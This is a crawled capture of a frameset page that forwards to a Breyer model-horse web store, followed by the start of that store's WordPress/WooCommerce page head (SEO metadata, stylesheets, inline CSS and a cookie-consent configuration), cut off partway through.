

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://promodels.co/tag/catwalk/
body_size: 122
content:
<html><head><title>Breyer Horses For Sale</title><meta name="description" content="Breyer Horses For Sale"><meta name="keywords" content="breyer,horses,for,sale"></head><frameset rows="100%" border="0" framespacing="0" frameborder="0"><frame name="main" src="https://store.breyer.co" marginwidth="0" marginheight="0" scrolling="auto" noresize="noresize"></frameset><noframes></noframes></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://store.breyer.co/
body_size: 45008
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>Breyer Horses For Sale Limited Edition, Special Runs</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Breyer Horses For Sale Vintage, Rare, Traditional, Classic, Limited Edition, Special Run, Web special, Breakable, Stablemates, Collector Club, Premiere, Models" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="google7b89513f874d9251" />
	<meta name="msvalidate.01" content="9ED4D834103C65D7C53D974AB9813976" />
	<link rel="canonical" href="https://store.breyer.co/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Breyer Horses For Sale" />
		<meta property="og:type" content="website" />
		<meta property="og:title" content="Model Horses For Sale, Limited Edition, Special Run, Premiere Collectors club Horse Models" />
		<meta property="og:description" content="Breyer Horses For Sale Vintage, Rare, Traditional, Classic, Limited Edition, Special Run, Web special, Breakable, Stablemates, Collector Club, Premiere, Models" />
		<meta property="og:url" content="https://store.breyer.co/" />
		<meta property="fb:app_id" content="942745274021089" />
		<meta property="fb:admins" content="1709871854" />
		<meta property="og:image" content="https://store.breyer.co/wp-content/uploads/2021/06/IMG_20210530_165743874-scaled.jpg" />
		<meta property="og:image:secure_url" content="https://store.breyer.co/wp-content/uploads/2021/06/IMG_20210530_165743874-scaled.jpg" />
		<meta property="og:image:width" content="2560" />
		<meta property="og:image:height" content="1920" />
		<meta property="og:video" content="https://www.youtube.com/watch?v=HcZERVV6E_k&#038;t=47s" />
		<meta property="og:video:secure_url" content="https://www.youtube.com/watch?v=HcZERVV6E_k&#038;t=47s" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@GirlBreyer" />
		<meta name="twitter:title" content="Model Horses For Sale, Limited Edition, Special Run, Premiere Collectors club Horse Models" />
		<meta name="twitter:description" content="Breyer Horses For Sale Vintage, Rare, Traditional, Classic, Limited Edition, Special Run, Web special, Breakable, Stablemates, Collector Club, Premiere, Models" />
		<meta name="twitter:creator" content="@GirlBreyer" />
		<meta name="twitter:image" content="https://store.breyer.co/wp-content/uploads/2021/06/IMG_20210530_165743874-scaled.jpg" />
		<meta name="twitter:label1" content="Written by" />
		<meta name="twitter:data1" content="Gypsy" />
		<meta name="twitter:label2" content="Est. reading time" />
		<meta name="twitter:data2" content="4 minutes" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/store.breyer.co\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/store.breyer.co#listItem","position":1,"name":"Home"}]},{"@type":"Organization","@id":"https:\/\/store.breyer.co\/#organization","name":"Breyer Horses","description":"breyer horses collectibles models","url":"https:\/\/store.breyer.co\/","telephone":"+13025302059","logo":{"@type":"ImageObject","url":"https:\/\/store.breyer.co\/wp-content\/uploads\/2021\/01\/cropped-Store-Logo.png","@id":"https:\/\/store.breyer.co\/#organizationLogo","width":764,"height":140},"image":{"@id":"https:\/\/store.breyer.co\/#organizationLogo"},"sameAs":["https:\/\/twitter.com\/GirlBreyer","https:\/\/instagram.com\/staceylroi","https:\/\/tiktok.com\/@Breyergal","https:\/\/www.youtube.com\/c\/BreyerHorseFans"]},{"@type":"WebPage","@id":"https:\/\/store.breyer.co\/#webpage","url":"https:\/\/store.breyer.co\/","name":"Breyer Horses For Sale Limited Edition, Special Runs","description":"Breyer Horses For Sale Vintage, Rare, Traditional, Classic, Limited Edition, Special Run, Web special, Breakable, Stablemates, Collector Club, Premiere, Models","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/store.breyer.co\/#website"},"breadcrumb":{"@id":"https:\/\/store.breyer.co\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/store.breyer.co\/wp-content\/uploads\/2021\/06\/IMG_20210530_165743874-scaled.jpg","@id":"https:\/\/store.breyer.co\/#mainImage","width":2560,"height":1920,"caption":"Rare Unique and Vintage Breyer Horses for sale"},"primaryImageOfPage":{"@id":"https:\/\/store.breyer.co\/#mainImage"},"datePublished":"2021-07-09T12:00:00+00:00","dateModified":"2024-08-20T13:31:30+00:00"},{"@type":"WebSite","@id":"https:\/\/store.breyer.co\/#website","url":"https:\/\/store.breyer.co\/","name":"Breyer Horse Models For Sale","description":"breyer horses collectibles models","inLanguage":"en-US","publisher":{"@id":"https:\/\/store.breyer.co\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Breyer Horses For Sale &raquo; Feed" href="https://store.breyer.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Breyer Horses For Sale &raquo; Comments Feed" href="https://store.breyer.co/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://store.breyer.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstore.breyer.co%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://store.breyer.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstore.breyer.co%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://store.breyer.co/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://store.breyer.co/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://store.breyer.co/wp-includes/blocks/image/theme.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://store.breyer.co/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='slicewp-style-css' href='https://store.breyer.co/wp-content/plugins/slicewp/assets/css/style-front-end.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wcsob-css' href='https://store.breyer.co/wp-content/plugins/sold-out-badge-for-woocommerce//style.css?ver=6.9' type='text/css' media='all' />
<style id='wcsob-inline-css' type='text/css'>
.wcsob_soldout { color: #ffffff;background: #222222;font-size: 12px;padding-top: 3px;padding-right: 8px;padding-bottom: 3px;padding-left: 8px;font-weight: bold;width: auto;height: auto;border-radius: 0px;z-index: 9999;text-align: center;position: absolute;top: 6px;right: auto;bottom: auto;left: 6px; }.single-product .wcsob_soldout { top: 6px;right: auto;bottom: auto;left: 6px; }
/*# sourceURL=wcsob-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://store.breyer.co/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://store.breyer.co/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://store.breyer.co/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='alg-wc-price-offerings-css' href='https://store.breyer.co/wp-content/plugins/price-offerings-for-woocommerce/includes/css/alg-wc-po.css?ver=3.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='gateway-css' href='https://store.breyer.co/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://store.breyer.co/wp-content/themes/estore/font-awesome/css/v4-shims.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='https://store.breyer.co/wp-content/themes/estore/font-awesome/css/all.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://store.breyer.co/wp-content/themes/estore/font-awesome/css/solid.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://store.breyer.co/wp-content/themes/estore/font-awesome/css/regular.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-brands-css' href='https://store.breyer.co/wp-content/themes/estore/font-awesome/css/brands.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='estore-googlefonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='estore-style-css' href='https://store.breyer.co/wp-content/themes/estore/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='estore-reponsive-css' href='https://store.breyer.co/wp-content/themes/estore/css/responsive.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='https://store.breyer.co/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=10.4.3' type='text/css' media='all' />
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://store.breyer.co/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://store.breyer.co","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"banner","preferenceCenterType":"popup","position":"bottom","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-categ